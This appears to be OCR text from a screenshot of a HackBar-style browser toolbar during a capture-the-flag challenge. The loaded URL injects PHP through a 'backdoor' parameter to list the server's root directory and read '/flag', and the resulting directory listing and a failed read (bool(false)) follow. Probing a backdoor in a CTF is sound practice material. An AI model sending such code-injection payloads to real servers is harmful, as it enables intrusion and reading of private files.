 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://a968b181-6cbd-4557-b7dd-5c33a3c252cd.node3.buuoj.cn/add_api.php?backdoor=$a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'<br>');}var_dump(file_get_contents('/flag'));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
bool(false)